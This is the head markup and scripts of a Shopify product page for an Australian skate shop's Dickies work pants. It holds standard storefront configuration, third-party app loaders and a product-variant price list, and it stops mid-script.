<meta name="shopify-checkout-api-token" content="2f7c8bf2547eeb9a257067d8536121ad">
<meta id="in-context-paypal-metadata" data-shop-id="24584047" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" type="application/json+oembed" href="https://daklinic.com/products/dickies811skinnystraightworkpantsnavy.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=24584047" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":24584047,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/24584047","merchantName":"Da Klinic Online | Skate Specialists","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Da Klinic Online | Skate Specialists","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2f7c8bf2547eeb9a257067d8536121ad","betas":["rich-media-storefront-analytics"],"domain":"daklinic.com","predictiveSearch":true,"shopId":24584047,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "da-klinic-online.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"Da Klinic - Bundle Builder integration | OPT","id":37008670782,"schema_name":"Fashionopolism","schema_version":"4.4","theme_store_id":141,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "daklinic.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//daklinic.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//daklinic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//daklinic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//daklinic.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//daklinic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//daklinic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/ceb67cfeba42559be8648df4b\/c482e3172dfde40c09f7d6984.js?shop=da-klinic-online.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/ceb67cfeba42559be8648df4b\/9dd81ee7b86697608fde595f3.js?shop=da-klinic-online.myshopify.com","https:\/\/live.bb.eight-cdn.com\/script.js?shop=da-klinic-online.myshopify.com","https:\/\/l.getsitecontrol.com\/d4e2zp54.js?shop=da-klinic-online.myshopify.com","https:\/\/swymv3free-01.azureedge.net\/code\/swym-shopify.js?shop=da-klinic-online.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=da-klinic-online.myshopify.com","https:\/\/call.chatra.io\/shopify?chatraId=Hccki7PNMmrAesQoN\u0026shop=da-klinic-online.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/LXCtye\/klaviyo.js?company_id=LXCtye\u0026shop=da-klinic-online.myshopify.com","https:\/\/stack-discounts.merchantyard.com\/js\/integrations\/script.js?v=5464\u0026shop=da-klinic-online.myshopify.com","https:\/\/dyuszqdfuyvqq.cloudfront.net\/packs\/mf_embed_v8.js?mf_token=c08449dc-c3ba-4e77-a6d8-d5c91765e79f\u0026shop=da-klinic-online.myshopify.com","https:\/\/storage.nfcube.com\/instafeed-742d2ed5e5f7ba101641b2205f731a35.js?shop=da-klinic-online.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":24584047,"offset":37800,"reqid":"64f7ab9c-f12d-47f6-ab97-067d00321fc3-1769751989","pageurl":"daklinic.com\/collections\/dickies\/products\/dickies811skinnystraightworkpantsnavy","u":"004a4e5a8ef8","p":"product","rtyp":"product","rid":1300135247934};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//daklinic.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//daklinic.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://daklinic.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://daklinic.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script>window.BOLD = window.BOLD || {};
    window.BOLD.common = window.BOLD.common || {};
    window.BOLD.common.Shopify = window.BOLD.common.Shopify || {};

    window.BOLD.common.Shopify.shop = {
        domain: 'daklinic.com',
        permanent_domain: 'da-klinic-online.myshopify.com',
        url: 'https://daklinic.com',
        secure_url: 'https://daklinic.com',
        money_format: "${{amount}}",
        currency: "AUD"
    };

    window.BOLD.common.Shopify.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.BOLD.common.template = 'product';window.BOLD.common.Shopify.formatMoney = function(money, format) {
        function n(t, e) {
            return "undefined" == typeof t ? e : t
        }
        function r(t, e, r, i) {
            if (e = n(e, 2),
            r = n(r, ","),
            i = n(i, "."),
            isNaN(t) || null == t)
                return 0;
            t = (t / 100).toFixed(e);
            var o = t.split(".")
              , a = o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + r)
              , s = o[1] ? i + o[1] : "";
            return a + s
        }
        "string" == typeof money && (money = money.replace(".", ""));
        var i = ""
          , o = /\{\{\s*(\w+)\s*\}\}/
          , a = format || window.BOLD.common.Shopify.shop.money_format || window.Shopify.money_format || "$ {{ amount }}";
        switch (a.match(o)[1]) {
            case "amount":
                i = r(money, 2);
                break;
            case "amount_no_decimals":
                i = r(money, 0);
                break;
            case "amount_with_comma_separator":
                i = r(money, 2, ".", ",");
                break;
            case "amount_no_decimals_with_comma_separator":
                i = r(money, 0, ".", ",");
                break;
            case "amount_with_space_separator":
                i = r(money, 2, ".", " ");
                break;
            case "amount_no_decimals_with_space_separator":
                i = r(money, 0, ".", " ");
                break;
        }
        return a.replace(o, i);
    };

    window.BOLD.common.Shopify.saveProduct = function (handle, product) {
        if (typeof handle === 'string' && typeof window.BOLD.common.Shopify.products[handle] === 'undefined') {
            if (typeof product === 'number') {
                window.BOLD.common.Shopify.handles[product] = handle;
                product = { id: product };
            }
            window.BOLD.common.Shopify.products[handle] = product;
        }
    };

	window.BOLD.common.Shopify.saveVariant = function (variant_id, variant) {
		if (typeof variant_id === 'number' && typeof window.BOLD.common.Shopify.variants[variant_id] === 'undefined') {
			window.BOLD.common.Shopify.variants[variant_id] = variant;
		}
	};window.BOLD.common.Shopify.products = window.BOLD.common.Shopify.products || {};
    window.BOLD.common.Shopify.variants = window.BOLD.common.Shopify.variants || {};
    window.BOLD.common.Shopify.handles = window.BOLD.common.Shopify.handles || {};window.BOLD.common.Shopify.handle = "dickies811skinnystraightworkpantsnavy"
window.BOLD.common.Shopify.saveProduct("dickies811skinnystraightworkpantsnavy", 1300135247934);window.BOLD.common.Shopify.saveVariant(12105193947198, {product_id: 1300135247934, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(12105193979966, {product_id: 1300135247934, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(12105194012734, {product_id: 1300135247934, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(12105194045502, {product_id: 1300135247934, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(12105194078270, {product_id: 1300135247934, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies811skinnystraightworkpantsblack", 1300134363198);window.BOLD.common.Shopify.saveVariant(12105192210494, {product_id: 1300134363198, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(12105192243262, {product_id: 1300134363198, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(12105192276030, {product_id: 1300134363198, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(12105192308798, {product_id: 1300134363198, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(12105192341566, {product_id: 1300134363198, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(12105192374334, {product_id: 1300134363198, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies872slimfitworkpantskhaki", 1300144488510);window.BOLD.common.Shopify.saveVariant(12105207873598, {product_id: 1300144488510, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(12105207906366, {product_id: 1300144488510, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(12105207939134, {product_id: 1300144488510, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(12105207971902, {product_id: 1300144488510, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(12105208004670, {product_id: 1300144488510, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(34995856113798, {product_id: 1300144488510, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(39721872621702, {product_id: 1300144488510, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies811skinnystraightworkpantsnavy", 1300135247934);window.BOLD.common.Shopify.saveVariant(12105193947198, {product_id: 1300135247934, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(12105193979966, {product_id: 1300135247934, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(12105194012734, {product_id: 1300135247934, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(12105194045502, {product_id: 1300135247934, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(12105194078270, {product_id: 1300135247934, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies873slimfitworkpantscharcoal", 1300145930302);window.BOLD.common.Shopify.saveVariant(12105223667774, {product_id: 1300145930302, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(12105223700542, {product_id: 1300145930302, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(12105223733310, {product_id: 1300145930302, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(12105223766078, {product_id: 1300145930302, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(12105223798846, {product_id: 1300145930302, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(34811618427014, {product_id: 1300145930302, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies872slimfitworkpantnavy", 1300137508926);window.BOLD.common.Shopify.saveVariant(12105198305342, {product_id: 1300137508926, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(12105198338110, {product_id: 1300137508926, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(12105198370878, {product_id: 1300137508926, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(12105198403646, {product_id: 1300137508926, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(19153732960318, {product_id: 1300137508926, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40119795384454, {product_id: 1300137508926, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40119795417222, {product_id: 1300137508926, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies874originalfitworkpantscharcoal", 6726696108166);window.BOLD.common.Shopify.saveVariant(39760082468998, {product_id: 6726696108166, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(39760082501766, {product_id: 6726696108166, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(39760082534534, {product_id: 6726696108166, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(39760082567302, {product_id: 6726696108166, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(39760082600070, {product_id: 6726696108166, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(39760082632838, {product_id: 6726696108166, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40119788175494, {product_id: 6726696108166, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40119788339334, {product_id: 6726696108166, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies874originalfitworkpantsblack", 5192565948550);window.BOLD.common.Shopify.saveVariant(34911942279302, {product_id: 5192565948550, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(34911942312070, {product_id: 5192565948550, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(34911942344838, {product_id: 5192565948550, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(34911942377606, {product_id: 5192565948550, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(34911942410374, {product_id: 5192565948550, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies811skinnystraightworkpantskhaki", 1300134756414);window.BOLD.common.Shopify.saveVariant(12105193324606, {product_id: 1300134756414, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(12105193357374, {product_id: 1300134756414, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(12105193390142, {product_id: 1300134756414, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(12105193422910, {product_id: 1300134756414, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(12105193455678, {product_id: 1300134756414, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40079219589254, {product_id: 1300134756414, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies874originalfitworkpantsnavy", 5192576041094);window.BOLD.common.Shopify.saveVariant(34911968592006, {product_id: 5192576041094, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(39346706153606, {product_id: 5192576041094, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(34911968624774, {product_id: 5192576041094, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(34911968657542, {product_id: 5192576041094, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(34911968690310, {product_id: 5192576041094, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40119790502022, {product_id: 5192576041094, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40119866163334, {product_id: 5192576041094, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42123319672966, {product_id: 5192576041094, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-874-original-fit-work-pants-dark-brown", 7433107538054);window.BOLD.common.Shopify.saveVariant(42313889415302, {product_id: 7433107538054, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313889448070, {product_id: 7433107538054, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313889480838, {product_id: 7433107538054, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313889513606, {product_id: 7433107538054, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313889546374, {product_id: 7433107538054, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-gardiner-padded-tote-bag-black", 7470439071878);window.BOLD.common.Shopify.saveVariant(42480381919366, {product_id: 7470439071878, price: 6299, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-874-work-pants-khaki", 7433109667974);window.BOLD.common.Shopify.saveVariant(42313895870598, {product_id: 7433109667974, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313895903366, {product_id: 7433109667974, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313895936134, {product_id: 7433109667974, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313895968902, {product_id: 7433109667974, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313896001670, {product_id: 7433109667974, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313896034438, {product_id: 7433109667974, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313896067206, {product_id: 7433109667974, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickiesslimstraightworkshortkhaki", 4382717083782);window.BOLD.common.Shopify.saveVariant(31320802427014, {product_id: 4382717083782, price: 7199, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(31320802459782, {product_id: 4382717083782, price: 7199, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(31320802492550, {product_id: 4382717083782, price: 7199, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(31320802525318, {product_id: 4382717083782, price: 7199, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(31320802558086, {product_id: 4382717083782, price: 7199, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(34897098637446, {product_id: 4382717083782, price: 7199, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(34897098670214, {product_id: 4382717083782, price: 7199, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-873-work-pants-navy", 7433102000262);window.BOLD.common.Shopify.saveVariant(42313879355526, {product_id: 7433102000262, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313879388294, {product_id: 7433102000262, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313879421062, {product_id: 7433102000262, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313879453830, {product_id: 7433102000262, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313879486598, {product_id: 7433102000262, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-873-work-pants-black", 7433099018374);window.BOLD.common.Shopify.saveVariant(42313873555590, {product_id: 7433099018374, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313873588358, {product_id: 7433099018374, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313873621126, {product_id: 7433099018374, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313873653894, {product_id: 7433099018374, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313873686662, {product_id: 7433099018374, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-slayden-gd-short-sleeve-t-shirt-glacier-lake", 7432960049286);window.BOLD.common.Shopify.saveVariant(42313518809222, {product_id: 7432960049286, price: 6299, group_id: 